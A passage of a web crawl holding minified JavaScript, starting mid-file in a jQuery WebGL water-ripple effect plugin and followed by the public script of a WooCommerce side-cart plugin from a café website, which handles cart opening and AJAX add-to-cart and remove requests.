Float32Array([-1,-1,1,-1,1,1,-1,1]),h.STATIC_DRAW),this.initShaders(),this.initTexture(),this.setTransparentTexture(),this.loadImage(),h.clearColor(0,0,0,0),h.blendFunc(h.SRC_ALPHA,h.ONE_MINUS_SRC_ALPHA),this.visible=!0,this.running=!0,this.inited=!0,this.setupPointerEvents(),requestAnimationFrame(i)};l.DEFAULTS={imageUrl:null,resolution:256,dropRadius:20,perturbance:.03,interactive:!0,crossOrigin:""},l.prototype={setupPointerEvents:function(){function e(){return r.visible&&r.running&&r.interactive}function t(t,i){e()&&r.dropAtPointer(t,r.dropRadius*(i?1.5:1),i?.14:.01)}var r=this;this.$el.on("mousemove.ripples",function(e){t(e)}).on("touchmove.ripples, touchstart.ripples",function(e){for(var r=e.originalEvent.changedTouches,i=0;i<r.length;i++)t(r[i])}).on("mousedown.ripples",function(e){t(e,!0)})},loadImage:function(){var e=this;h=this.context;var t=this.imageUrl||s(this.originalCssBackgroundImage)||s(this.$el.css("backgroundImage"));if(t!=this.imageSource){if(this.imageSource=t,!this.imageSource)return void this.setTransparentTexture();var r=new Image;r.onload=function(){function t(e){return 0==(e&e-1)}h=e.context;var i=t(r.width)&&t(r.height)?h.REPEAT:h.CLAMP_TO_EDGE;h.bindTexture(h.TEXTURE_2D,e.backgroundTexture),h.texParameteri(h.TEXTURE_2D,h.TEXTURE_WRAP_S,i),h.texParameteri(h.TEXTURE_2D,h.TEXTURE_WRAP_T,i),h.texImage2D(h.TEXTURE_2D,0,h.RGBA,h.RGBA,h.UNSIGNED_BYTE,r),e.backgroundWidth=r.width,e.backgroundHeight=r.height,e.hideCssBackground()},r.onerror=function(){h=e.context,e.setTransparentTexture()},r.crossOrigin=u(this.imageSource)?null:this.crossOrigin,r.src=this.imageSource}},step:function(){h=this.context,this.visible&&(this.computeTextureBoundaries(),this.running&&this.update(),this.render())},drawQuad:function(){h.bindBuffer(h.ARRAY_BUFFER,this.quad),h.vertexAttribPointer(0,2,h.FLOAT,!1,0,0),h.drawArrays(h.TRIANGLE_FAN,0,4)},render:function(){h.bindFramebuffer(h.FRAMEBUFFER,null),h.viewport(0,0,this.canvas.width,this.canvas.height),h.enable(h.BLEND),h.clear(h.COLOR_BUFFER_BIT|h.DEPTH_BUFFER_BIT),h.useProgram(this.renderProgram.id),a(this.backgroundTexture,0),a(this.textures[0],1),h.uniform1f(this.renderProgram.locations.perturbance,this.perturbance),h.uniform2fv(this.renderProgram.locations.topLeft,this.renderProgram.uniforms.topLeft),h.uniform2fv(this.renderProgram.locations.bottomRight,this.renderProgram.uniforms.bottomRight),h.uniform2fv(this.renderProgram.locations.containerRatio,this.renderProgram.uniforms.containerRatio),h.uniform1i(this.renderProgram.locations.samplerBackground,0),h.uniform1i(this.renderProgram.locations.samplerRipples,1),this.drawQuad(),h.disable(h.BLEND)},update:function(){h.viewport(0,0,this.resolution,this.resolution),h.bindFramebuffer(h.FRAMEBUFFER,this.framebuffers[this.bufferWriteIndex]),a(this.textures[this.bufferReadIndex]),h.useProgram(this.updateProgram.id),this.drawQuad(),this.swapBufferIndices()},swapBufferIndices:function(){this.bufferWriteIndex=1-this.bufferWriteIndex,this.bufferReadIndex=1-this.bufferReadIndex},computeTextureBoundaries:function(){var e,r=this.$el.css("background-size"),i=this.$el.css("background-attachment"),n=o(this.$el.css("background-position"));if("fixed"==i?(e={left:window.pageXOffset,top:window.pageYOffset},e.width=c.width(),e.height=c.height()):(e=this.$el.offset(),e.width=this.$el.innerWidth(),e.height=this.$el.innerHeight()),"cover"==r)var a=Math.max(e.width/this.backgroundWidth,e.height/this.backgroundHeight),s=this.backgroundWidth*a,u=this.backgroundHeight*a;else if("contain"==r)var a=Math.min(e.width/this.backgroundWidth,e.height/this.backgroundHeight),s=this.backgroundWidth*a,u=this.backgroundHeight*a;else{r=r.split(" ");var s=r[0]||"",u=r[1]||s;t(s)?s=e.width*parseFloat(s)/100:"auto"!=s&&(s=parseFloat(s)),t(u)?u=e.height*parseFloat(u)/100:"auto"!=u&&(u=parseFloat(u)),"auto"==s&&"auto"==u?(s=this.backgroundWidth,u=this.backgroundHeight):("auto"==s&&(s=this.backgroundWidth*(u/this.backgroundHeight)),"auto"==u&&(u=this.backgroundHeight*(s/this.backgroundWidth)))}var h=n[0],d=n[1];h=t(h)?e.left+(e.width-s)*parseFloat(h)/100:e.left+parseFloat(h),d=t(d)?e.top+(e.height-u)*parseFloat(d)/100:e.top+parseFloat(d);var f=this.$el.offset();this.renderProgram.uniforms.topLeft=new Float32Array([(f.left-h)/s,(f.top-d)/u]),this.renderProgram.uniforms.bottomRight=new Float32Array([this.renderProgram.uniforms.topLeft[0]+this.$el.innerWidth()/s,this.renderProgram.uniforms.topLeft[1]+this.$el.innerHeight()/u]);var l=Math.max(this.canvas.width,this.canvas.height);this.renderProgram.uniforms.containerRatio=new Float32Array([this.canvas.width/l,this.canvas.height/l])},initShaders:function(){var e=["attribute vec2 vertex;","varying vec2 coord;","void main() {","coord = vertex * 0.5 + 0.5;","gl_Position = vec4(vertex, 0.0, 1.0);","}"].join("\n");this.dropProgram=n(e,["precision highp float;","const float PI = 3.141592653589793;","uniform sampler2D texture;","uniform vec2 center;","uniform float radius;","uniform float strength;","varying vec2 coord;","void main() {","vec4 info = texture2D(texture, coord);","float drop = max(0.0, 1.0 - length(center * 0.5 + 0.5 - coord) / radius);","drop = 0.5 - cos(drop * PI) * 0.5;","info.r += drop * strength;","gl_FragColor = info;","}"].join("\n")),this.updateProgram=n(e,["precision highp float;","uniform sampler2D texture;","uniform vec2 delta;","varying vec2 coord;","void main() {","vec4 info = texture2D(texture, coord);","vec2 dx = vec2(delta.x, 0.0);","vec2 dy = vec2(0.0, delta.y);","float average = (","texture2D(texture, coord - dx).r +","texture2D(texture, coord - dy).r +","texture2D(texture, coord + dx).r +","texture2D(texture, coord + dy).r",") * 0.25;","info.g += (average - info.r) * 2.0;","info.g *= 0.995;","info.r += info.g;","gl_FragColor = info;","}"].join("\n")),h.uniform2fv(this.updateProgram.locations.delta,this.textureDelta),this.renderProgram=n(["precision highp float;","attribute vec2 vertex;","uniform vec2 topLeft;","uniform vec2 bottomRight;","uniform vec2 containerRatio;","varying vec2 ripplesCoord;","varying vec2 backgroundCoord;","void main() {","backgroundCoord = mix(topLeft, bottomRight, vertex * 0.5 + 0.5);","backgroundCoord.y = 1.0 - backgroundCoord.y;","ripplesCoord = vec2(vertex.x, -vertex.y) * containerRatio * 0.5 + 0.5;","gl_Position = vec4(vertex.x, -vertex.y, 0.0, 1.0);","}"].join("\n"),["precision highp float;","uniform sampler2D samplerBackground;","uniform sampler2D samplerRipples;","uniform vec2 delta;","uniform float perturbance;","varying vec2 ripplesCoord;","varying vec2 backgroundCoord;","void main() {","float height = texture2D(samplerRipples, ripplesCoord).r;","float heightX = texture2D(samplerRipples, vec2(ripplesCoord.x + delta.x, ripplesCoord.y)).r;","float heightY = texture2D(samplerRipples, vec2(ripplesCoord.x, ripplesCoord.y + delta.y)).r;","vec3 dx = vec3(delta.x, heightX - height, 0.0);","vec3 dy = vec3(0.0, heightY - height, delta.y);","vec2 offset = -normalize(cross(dy, dx)).xz;","float specular = pow(max(0.0, dot(offset, normalize(vec2(-0.6, 1.0)))), 4.0);","gl_FragColor = texture2D(samplerBackground, backgroundCoord + offset * perturbance) + specular;","}"].join("\n")),h.uniform2fv(this.renderProgram.locations.delta,this.textureDelta)},initTexture:function(){this.backgroundTexture=h.createTexture(),h.bindTexture(h.TEXTURE_2D,this.backgroundTexture),h.pixelStorei(h.UNPACK_FLIP_Y_WEBGL,1),h.texParameteri(h.TEXTURE_2D,h.TEXTURE_MAG_FILTER,h.LINEAR),h.texParameteri(h.TEXTURE_2D,h.TEXTURE_MIN_FILTER,h.LINEAR)},setTransparentTexture:function(){h.bindTexture(h.TEXTURE_2D,this.backgroundTexture),h.texImage2D(h.TEXTURE_2D,0,h.RGBA,h.RGBA,h.UNSIGNED_BYTE,f)},hideCssBackground:function(){var e=this.$el[0].style.backgroundImage;"none"!=e&&(this.originalInlineCss=e,this.originalCssBackgroundImage=this.$el.css("backgroundImage"),this.$el.css("backgroundImage","none"))},restoreCssBackground:function(){this.$el.css("backgroundImage",this.originalInlineCss||"")},dropAtPointer:function(e,t,r){var i=parseInt(this.$el.css("border-left-width"))||0,o=parseInt(this.$el.css("border-top-width"))||0;this.drop(e.pageX-this.$el.offset().left-i,e.pageY-this.$el.offset().top-o,t,r)},drop:function(e,t,r,i){h=this.context;var o=this.$el.innerWidth(),n=this.$el.innerHeight(),s=Math.max(o,n);r/=s;var u=new Float32Array([(2*e-o)/s,(n-2*t)/s]);h.viewport(0,0,this.resolution,this.resolution),h.bindFramebuffer(h.FRAMEBUFFER,this.framebuffers[this.bufferWriteIndex]),a(this.textures[this.bufferReadIndex]),h.useProgram(this.dropProgram.id),h.uniform2fv(this.dropProgram.locations.center,u),h.uniform1f(this.dropProgram.locations.radius,r),h.uniform1f(this.dropProgram.locations.strength,i),this.drawQuad(),this.swapBufferIndices()},destroy:function(){this.$el.off(".ripples").removeClass("jquery-ripples").removeData("ripples"),this.$canvas.remove(),this.restoreCssBackground()},show:function(){this.visible=!0,this.$canvas.show(),this.hideCssBackground()},hide:function(){this.visible=!1,this.$canvas.hide(),this.restoreCssBackground()},pause:function(){this.running=!1},play:function(){this.running=!0},set:function(e,t){switch(e){case"dropRadius":case"perturbance":case"interactive":case"crossOrigin":this[e]=t;break;case"imageUrl":this.imageUrl=t,this.loadImage()}}};var g=e.fn.ripples;e.fn.ripples=function(t){if(!d)throw new Error("Your browser does not support WebGL, the OES_texture_float extension or rendering to floating point textures.");var r=arguments.length>1?Array.prototype.slice.call(arguments,1):void 0;return this.each(function(){var i=e(this),o=i.data("ripples"),n=e.extend({},l.DEFAULTS,i.data(),"object"==typeof t&&t);(o||"string"!=typeof t)&&(o?"string"==typeof t&&l.prototype[t].apply(o,r):i.data("ripples",o=new l(this,n)))})},e.fn.ripples.Constructor=l,e.fn.ripples.noConflict=function(){return e.fn.ripples=g,this}});

--- FILE ---
content_type: application/javascript
request_url: https://primaveracaffe.cz/wp-content/plugins/side-cart-woocommerce/public/js/xoo-wsc-public.min.js?ver=1.0.2
body_size: 3941
content:
jQuery(document).ready(function(o){"use strict";function t(t){var c=o(".xoo-wsc-modal , body"),a="xoo-wsc-active";"show"==t?c.addClass(a):"hide"==t?c.removeClass(a):c.toggleClass("xoo-wsc-active"),o(".xoo-wsc-updating").hide()}function c(){var t=o(".xoo-wsc-header").outerHeight(),c=o(".xoo-wsc-footer").outerHeight(),a=o(window).height();o(".xoo-wsc-body").height(a-(t+c))}function a(){o(".xoo-wsc-updating").show()}function e(t){o.each(t.target.classList,function(t,c){"xoo-wsc-container"==c||"xoo-wsc-close"!=c&&"xoo-wsc-opac"!=c&&"xoo-wsc-basket"!=c&&"xoo-wsc-cont"!=c||o(".xoo-wsc-modal , body").removeClass("xoo-wsc-active")})}function n(c,a){o(document.body).trigger("adding_to_cart",[c,a]),o.ajax({url:xoo_wsc_localize.wc_ajax_url.toString().replace("%%endpoint%%","xoo_wsc_add_to_cart"),type:"POST",data:o.param(a),success:function(a){!function(o){if(1!=xoo_wsc_localize.atc_icons)return;o.find(".xoo-wsc-icon-atc").attr("class","xoo-wsc-icon-checkmark xoo-wsc-icon-atc")}(c),a.fragments?o(document.body).trigger("added_to_cart",[a.fragments,a.cart_hash,c]):a.error?(r("error",a.error),t("show")):console.log(a)}})}function r(t,c){o(".xoo-wsc-notice").html(c).attr("class","xoo-wsc-notice").addClass("xoo-wsc-nt-"+t),o(".xoo-wsc-notice-box").fadeIn("fast"),clearTimeout(a);var a=setTimeout(function(){o(".xoo-wsc-notice-box").fadeOut("slow")},2e3)}o(document.body).on("wc_fragment_refresh",a),o(document.body).on("wc_fragments_refreshed wc_fragments_loaded",function(){c()}),xoo_wsc_localize.added_to_cart||o(document.body).trigger("wc_fragment_refresh"),o(".xoo-wsc-basket").on("click",t),xoo_wsc_localize.trigger_class&&o("."+xoo_wsc_localize.trigger_class).on("click",t),c(),o(window).resize(function(){c()}),function(){if(xoo_wsc_localize.added_to_cart){var c=!1;o(document).on("wc_fragments_refreshed",function(){c||(setTimeout(t,1,"show"),c=!0)})}}(),o(document).on("added_to_cart",function(c,a,e,n){1==xoo_wsc_localize.auto_open_cart&&setTimeout(t,1,"show"),1==xoo_wsc_localize.atc_reset&&function(t){o(".xoo-wsc-icon-atc",t).remove();var c=t.parents("form.cart").find(".qty");c.length>0&&c.val(c.attr("min")||1),o(".added_to_cart").remove()}(n)}),o("body").on("click",".xoo-wsc-close , .xoo-wsc-opac",function(o){o.preventDefault(),e(o)}),o("body").on("click",".xoo-wsc-cont",function(t){var c=o.trim(o(this).attr("href"));"#"!=c&&c||(t.preventDefault(),e(t))}),o(document).on("click",".xoo-wsc-remove",function(t){t.preventDefault(),a();var c,e,n=o(this).parents(".xoo-wsc-product").data("xoo_wsc");c=n,e=0,o.ajax({url:xoo_wsc_localize.wc_ajax_url.toString().replace("%%endpoint%%","xoo_wsc_update_cart"),type:"POST",data:{cart_key:c,new_qty:e},success:function(t){if(t.fragments){var c=t.fragments,a=t.cart_hash;if(o.each(t.fragments,function(t,c){o(t).replaceWith(c),o(t).stop(!0).css("opacity","1").unblock()}),wc_cart_fragments_params){var e=wc_cart_fragments_params.ajax_url.toString()+"-wc_cart_hash";sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(c)),localStorage.setItem(e,a),sessionStorage.setItem(e,a)}o(document.body).trigger("wc_fragments_loaded")}else r("error",t.error)}})}),1==xoo_wsc_localize.ajax_atc&&o(document).on("submit","form.cart",function(t){t.preventDefault(),a();var c=o(this),e=c.find('button[type="submit"]');!function(o){if(1!=xoo_wsc_localize.atc_icons)return;0!==o.find(".xoo-wsc-icon-atc").length?o.find(".xoo-wsc-icon-atc").attr("class","xoo-wsc-icon-spinner2 xoo-wsc-icon-atc xoo-wsc-active"):o.append('<span class="xoo-wsc-icon-spinner2 xoo-wsc-icon-atc xoo-wsc-active"></span>')}(e);var r=c.serializeArray();o.each(r,function(o,t){if(("product_id"===t.name||"add-to-cart"===t.name)&&t.value){return!1}});var s=c.attr("action").match(/add-to-cart=([0-9]+)/),i=!!s&&s[1];if(e.attr("name")&&"add-to-cart"==e.attr("name")&&e.attr("value"))i=e.attr("value");i&&r.push({name:"add-to-cart",value:i}),r.push({name:"action",value:"xoo_wsc_add_to_cart"}),n(e,r)})});